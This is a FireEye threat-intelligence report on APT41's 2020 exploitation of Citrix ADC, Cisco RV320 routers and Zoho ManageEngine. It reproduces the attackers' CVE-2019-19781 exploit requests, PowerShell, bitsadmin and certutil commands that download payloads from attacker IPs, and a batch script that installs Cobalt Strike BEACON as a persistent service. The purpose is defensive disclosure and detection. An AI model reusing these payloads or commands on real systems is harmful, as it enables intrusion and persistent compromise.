# This Is Not a Test: APT41 Initiates Global Intrusion Campaign Using Multiple Exploits

**fireeye.com**[/blog/threat-research/2020/03/apt41-initiates-global-intrusion-campaign-using-multiple-exploits.html](https://www.fireeye.com/blog/threat-research/2020/03/apt41-initiates-global-intrusion-campaign-using-multiple-exploits.html)

Beginning this year, FireEye observed [Chinese](https://content.fireeye.com/apt-41/rpt-apt41/) actor APT41 carry out one of the broadest campaigns by a Chinese cyber espionage actor we have observed in recent years. Between January 20 and March 11, FireEye observed [APT41](https://www.fireeye.com/blog/threat-research/2019/08/game-over-detecting-and-stopping-an-apt41-operation.html) attempt to exploit vulnerabilities in Citrix [NetScaler/ADC,](https://nvd.nist.gov/vuln/detail/CVE-2019-19781) Cisco routers, and Zoho [ManageEngine](https://nvd.nist.gov/vuln/detail/CVE-2020-10189) Desktop Central at over 75 FireEye customers. Countries we've seen targeted include Australia, Canada, Denmark, Finland, France, India, Italy, Japan, Malaysia, Mexico, Philippines, Poland, Qatar, Saudi Arabia, Singapore, Sweden, Switzerland, UAE, UK and USA. The following industries were targeted: Banking/Finance, Construction, Defense Industrial Base, Government, Healthcare, High Technology, Higher Education, Legal, Manufacturing, Media, Non-profit, Oil & Gas, Petrochemical, Pharmaceutical, Real Estate, Telecommunications, Transportation, Travel, and Utility. It's unclear if APT41 scanned the Internet and attempted exploitation en masse or selected a subset of specific organizations to target, but the victims appear to be more targeted in nature.

## Exploitation of CVE-2019-19781 (Citrix Application Delivery Controller [ADC])

Starting on January 20, 2020, APT41 used the IP address 66.42.98[.]220 to attempt exploits of Citrix Application Delivery Controller (ADC) and Citrix Gateway devices with [CVE-2019-19781](https://support.citrix.com/article/CTX267027) (published December 17, 2019).



#### Figure 1: Timeline of key events

The initial CVE-2019-19781 exploitation activity on January 20 and January 21, 2020, involved execution of the command 'file /bin/pwd', which may have achieved two objectives for APT41. First, it would confirm whether the system was vulnerable and the [mitigation](https://support.citrix.com/article/CTX267679) wasn't applied. Second, it may return architecture-related information that would be required knowledge for APT41 to successfully deploy a backdoor in a follow-up step.

One interesting thing to note is that all observed requests were only performed against Citrix devices, suggesting APT41 was operating with an already-known list of identified devices accessible on the internet.

POST /vpns/portal/scripts/newbm.pl HTTP/1.1 Host: [redacted] Connection: close Accept-Encoding: gzip, deflate Accept: \*/\* User-Agent: python-requests/2.22.0 NSC\_NONCE: nsroot NSC\_USER: ../../../netscaler/portal/templates/[redacted] Content-Length: 96 url=http://example.com&title=[redacted]&desc=[% template.new('BLOCK' = 'print `file /bin/pwd`') %]

Figure 2: Example APT41 HTTP traffic exploiting CVE-2019-19781

There is a lull in APT41 activity between January 23 and February 1, which is likely related to the Chinese Lunar New Year holidays which occurred between January 24 and January 30, 2020. This has been a common activity pattern by Chinese APT groups in past years as well.

Starting on February 1, 2020, APT41 moved to using CVE-2019-19781 exploit payloads that initiate a download via the File Transfer Protocol (FTP). Specifically, APT41 executed the command '/usr/bin/ftp -o /tmp/bsd ftp://test:[redacted]\@66.42.98[.]220/bsd', which connected to 66.42.98[.]220 over the FTP protocol, logged in to the FTP server with a username of 'test' and a password that we have redacted, and then downloaded an unknown payload named 'bsd' (which was likely a backdoor).

POST /vpn/../vpns/portal/scripts/newbm.pl HTTP/1.1 Accept-Encoding: identity Content-Length: 147 Connection: close Nsc\_User: ../../../netscaler/portal/templates/[redacted] User-Agent: Python-urllib/2.7 Nsc\_Nonce: nsroot Host: [redacted] Content-Type: application/x-www-form-urlencoded

url=http://example.com&title=[redacted]&desc=[% template.new('BLOCK' = '**print `/usr/bin/ftp -o /tmp/bsd ftp://test:[redacted]\@66.42.98[.]220/bsd**`') %]

Figure 3: Example APT41 HTTP traffic exploiting CVE-2019-19781

We did not observe APT41 activity at FireEye customers between February 2 and February 19, 2020. China initiated COVID-19 related quarantines in cities in Hubei province starting on January 23 and January 24, and rolled out quarantines to additional provinces starting between February 2 and February 10. While it is possible that this reduction in activity might be related to the COVID-19 quarantine measures in China, APT41 may have remained active in other ways, which

we were unable to observe with FireEye telemetry. We observed a significant uptick in CVE-2019- 19781 exploitation on February 24 and February 25. The exploit behavior was almost identical to the activity on February 1, where only the name of the payload 'un' changed.

POST /vpn/../vpns/portal/scripts/newbm.pl HTTP/1.1 Accept-Encoding: identity Content-Length: 145 Connection: close Nsc\_User: ../../../netscaler/portal/templates/[redacted] User-Agent: Python-urllib/2.7 Nsc\_Nonce: nsroot Host: [redacted] Content-Type: application/x-www-form-urlencoded

url=http://example.com&title= [redacted]&desc=[% template.new('BLOCK' = '**print `/usr/bin/ftp -o /tmp/un ftp://test:[redacted]\@66.42.98[.]220/un**`') %]

Figure 4: Example APT41 HTTP traffic exploiting CVE-2019-19781

Citrix released a [mitigation](https://support.citrix.com/article/CTX267027) for CVE-2019-19781 on December 17, 2019, and as of January 24, 2020, released permanent fixes for all supported versions of Citrix ADC, Gateway, and SD-WAN WANOP.

#### Cisco Router Exploitation

On February 21, 2020, APT41 successfully exploited a Cisco RV320 router at a telecommunications organization and downloaded a 32-bit ELF binary payload compiled for a 64 bit MIPS processor named 'fuc' (MD5: 155e98e5ca8d662fad7dc84187340cbc). It is unknown what specific exploit was used, but there is a Metasploit module that combines two CVE's (CVE-2019-1653 and [CVE-2019-1652\)](https://nvd.nist.gov/vuln/detail/CVE-2019-1653) to enable remote code [execution](https://www.rapid7.com/db/modules/exploit/linux/http/cisco_rv32x_rce) on Cisco RV320 and RV325 small business routers and uses wget to download the specified payload.

GET /test/fuc HTTP/1 1 Host: 66.42.98\.220 User-Agent: Wget Connection: close

Figure 5: Example HTTP request showing Cisco RV320 router downloading a payload via wget

66.42.98[.]220 also hosted a file name http://66.42.98[.]220/test/1.txt. The content of 1.txt (MD5: c0c467c8e9b2046d7053642cc9bdd57d) is 'cat /etc/flash/etc/nk\_sysconfig', which is the command one would execute on a Cisco RV320 router to display the current configuration.

Cisco PSIRT confirmed that fixed software to address the noted vulnerabilities is available and asks customers to review the following security advisories and take appropriate action:

- Cisco Small Business RV320 and RV325 Routers Information Disclosure [Vulnerability](https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20190123-rv-info)
- Cisco Small Business RV320 and RV325 Routers Command Injection [Vulnerability](https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20190123-rv-inject)

## Exploitation of CVE-2020-10189 (Zoho ManageEngine Zero-Day Vulnerability)

On March 5, 2020, researcher Steven [Seeley,](https://twitter.com/steventseeley/status/1235635108498948096?s=20) published an [advisory](https://srcincite.io/advisories/src-2020-0011/) and released proof-ofconcept code for a zero-day remote code execution vulnerability in Zoho [ManageEngine](https://srcincite.io/pocs/src-2020-0011.py.txt) Desktop Central versions prior to 10.0.474 ([CVE-2020-10189\)](https://nvd.nist.gov/vuln/detail/CVE-2020-10189). Beginning on March 8, FireEye observed APT41 use 91.208.184[.]78 to attempt to exploit the Zoho ManageEngine vulnerability at more than a dozen FireEye customers, which resulted in the compromise of at least five separate customers. FireEye observed two separate variations of how the payloads (install.bat and storesyncsvc.dll) were deployed. In the first variation the CVE-2020-10189 exploit was used to directly upload "logger.zip", a simple Java based program, which contained a set of commands to use PowerShell to download and execute install.bat and storesyncsvc.dll.

java/lang/Runtime

getRuntime

()Ljava/lang/Runtime;

Xcmd /c powershell \$client = new-object System.Net.WebClient;\$client.DownloadFile('http://66.42.98[.]220:12345/test/install.bat','C:\ Windows\Temp\install.bat'\&powershell \$client = new-object System.Net.WebClient:\$client.-DownloadFile('http://66.42.98[.]220:12345/test/storesyncsvc.dll',' C:\Windows\Temp\storesyncsvc.dll')&C:\Windows\Temp\install.bat

'(Ljava/lang/String;)Ljava/lang/Process;

**StackMapTable** 

ysoserial/Pwner76328858520609

Lysoserial/Pwner76328858520609;

Figure 6: Contents of logger.zip

Here we see a toolmark from the tool [ysoserial](https://github.com/frohoff/ysoserial) that was used to create the payload in the POC. The string Pwner76328858520609 is unique to the POC payload, indicating that APT41 likely used the POC as source material in their operation.

In the second variation, FireEye observed APT41 leverage the Microsoft BITSAdmin commandline tool to download install.bat (MD5: 7966c2c546b71e800397a67f942858d0) from known APT41 infrastructure 66.42.98[.]220 on port 12345.

Parent Process: C:\ManageEngine\DesktopCentral\_Server\jre\bin\java.exe

Process Arguments: cmd /c bitsadmin /transfer bbbb http://66.42.98[.]220:12345/test/install.bat C:\Users\Public\install.bat

Figure 7: Example FireEye Endpoint Security event depicting successful CVE-2020-10189 exploitation

In both variations, the install.bat batch file was used to install persistence for a trial-version of Cobalt Strike BEACON loader named storesyncsvc.dll (MD5: 5909983db4d9023e4098e56361c96a6f).

@echo off

set "WORK\_DIR=C:\Windows\System32"

set "DLL\_NAME=storesyncsvc.dll"

set "SERVICE\_NAME=StorSyncSvc"

set "DISPLAY\_NAME=Storage Sync Service"

set "DESCRIPTION=The Storage Sync Service is the top-level resource for File Sync. It creates sync relationships with multiple storage accounts via multiple sync groups. If this service is stopped or disabled, applications will be unable to run collectly."

sc stop %SERVICE\_NAME%

sc delete %SERVICE\_NAME%

mkdir %WORK\_DIR%

copy "%~dp0%DLL\_NAME%" "%WORK\_DIR%" /Y

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost" /v "%SERVICE\_NAME%" /t REG\_MULTI\_SZ /d "%SERVICE\_NAME%" /f

sc create "%SERVICE\_NAME%" binPath= "%SystemRoot%\system32\svchost.exe -k %SERVICE\_NAME%" type= share start= auto error= ignore DisplayName= "%DISPLAY\_NAME%"

SC failure "%SERVICE\_NAME%" reset= 86400 actions= restart/60000/restart/60000/restart/60000

sc description "%SERVICE\_NAME%" "%DESCRIPTION%"

reg add "HKLM\SYSTEM\CurrentControlSet\Services\%SERVICE\_NAME%\Parame‐ ters" /f

reg add "HKLM\SYSTEM\CurrentControlSet\Services\%SERVICE\_NAME%\Parame‐ ters" /v "ServiceDll" /t REG\_EXPAND\_SZ /d "%WORK\_DIR%\%DLL\_NAME%" /f

net start "%SERVICE\_NAME%"

Figure 8: Contents of install.bat

Storesyncsvc.dll was a Cobalt Strike BEACON implant (trial-version) which connected to exchange.dumb1[.]com (with a DNS resolution of 74.82.201[.]8) using a jquery malleable command and control (C2) profile.

GET /jquery-3.3.1.min.js HTTP/1.1 Host: cdn.bootcss.com Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Referer: http://cdn.bootcss.com/ Accept-Encoding: gzip, deflate Cookie: cfduid=CdkIb8kXFOR\_9Mn48DQwhIEuIEgn2VGDa\_XZK\_xAN47OjPNRMpJawYvnAhPJYM DA8y\_rXEJQGZ6Xlkp\_wCoqnImD-bj4DqdTNbj87Rl1kIvZbefE3nmNunlyMJZTrDZfu4EV6oxB8yKMJfLXydC5YF9OeZwqBSs3Tun12BVFWLI User-Agent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko Connection: Keep-Alive Cache-Control: no-cache

Figure 9: Example APT41 Cobalt Strike BEACON jquery malleable C2 profile HTTP request

Within a few hours of initial exploitation, APT41 used the storescyncsvc.dll BEACON backdoor to download a secondary backdoor with a different C2 address that uses Microsoft CertUtil, a common TTP that we've observed APT41 use in past [intrusions](https://www.fireeye.com/blog/threat-research/2019/08/game-over-detecting-and-stopping-an-apt41-operation.html), which they then used to download 2.exe (MD5: 3e856162c36b532925c8226b4ed3481c). The file 2.exe was a VMProtected Meterpreter downloader used to download Cobalt Strike BEACON shellcode. The usage of [VMProtected](https://www.fireeye.com/blog/threat-research/2019/10/lowkey-hunting-for-the-missing-volume-serial-id.html) binaries is another very common TTP that we've observed this group leverage in multiple intrusions in order to delay analysis of other tools in their toolkit.

GET /2.exe HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Pragma: no-cache Accept: \*/\* User-Agent: Microsoft-CryptoAPI/6.3 Host: 91.208.184[.]78

Figure 10: Example HTTP request downloading '2.exe' VMProtected Meterpreter downloader via CertUtil

certutil -urlcache -split -f http://91.208.184[.]78/2.exe

Figure 11: Example CertUtil command to download '2.exe' VMProtected Meterpreter downloader

The Meterpreter downloader 'TzGG' was configured to communicate with 91.208.184[.]78 over port 443 to download the shellcode (MD5: 659bd19b562059f3f0cc978e15624fd9) for Cobalt Strike BEACON (trial-version).

GET /TzGG HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0) Host: 91.208.184[.]78:443 Connection: Keep-Alive Cache-Control: no-cache

Figure 12: Example HTTP request downloading 'TzGG' shellcode for Cobalt Strike BEACON

The downloaded BEACON shellcode connected to the same C2 server: 91.208.184[.]78. We believe this is an example of the actor attempting to diversify post-exploitation access to the compromised systems.

ManageEngine released a short term [mitigation](https://www.manageengine.com/products/desktop-central/remote-code-execution-vulnerability.html) for CVE-2020-10189 on January 20, 2020, and subsequently released an [update](https://www.manageengine.com/products/desktop-central/rce-vulnerability-cve-2020-10189.html?utm_source=rce-kb) on March 7, 2020, with a long term fix.

#### **Outlook**

This activity is one of the most widespread campaigns we have seen from China-nexus espionage actors in recent years. While APT41 has previously conducted activity with an extensive initial entry such as the trojanizing of NetSarang software, this scanning and exploitation has focused on a subset of our customers, and seems to reveal a high operational tempo and wide collection requirements for APT41.

It is notable that we have only seen these exploitation attempts leverage publicly available malware such as Cobalt Strike and Meterpreter. While these backdoors are full featured, in previous incidents APT41 has waited to deploy more advanced malware until they have fully understood where they were and carried out some initial reconnaissance. In 2020, APT41 continues to be one of the most prolific threats that FireEye currently tracks. This new activity from this group shows how resourceful and how quickly they can leverage newly disclosed vulnerabilities to their advantage.

Previously, FireEye Mandiant [Managed](https://www.fireeye.com/solutions/managed-defense.html) Defense identified APT41 successfully leverage CVE-2019-3396 (Atlassian Confluence) against a U.S. based university. While APT41 is a [unique](https://content.fireeye.com/apt-41/rpt-apt41/) state-sponsored Chinese threat group that conducts espionage, the actor also conducts financially motivated activity for personal gain.

#### Indicators







## Detecting the Techniques

FireEye detects this activity across our platforms. This table contains several specific detection names from a larger list of detections that were available prior to this activity occurring.





## MITRE ATT&CK Technique Mapping



## Appendix A: Discovery Rules

The following Yara rules serve as examples of discovery rules for APT41 actor TTPs, turning the adversary methods or tradecraft into new haystacks for purposes of detection or hunting. For all tradecraft-based discovery rules, we recommend deliberate testing and tuning prior to implementation in any production system. Some of these rules are tailored to build concise haystacks that are easy to review for high-fidelity detections. Some of these rules are broad in aperture that build larger haystacks for further automation or processing in threat hunting systems.

```
import "pe"
rule ExportEngine_APT41_Loader_String
{
                    meta:
                                        author = "@stvemillertime"
                                        description "This looks for a common APT41 Export DLL name in BEA‐
CON shellcode loaders, such as loader_X86_svchost.dll"
                    strings:
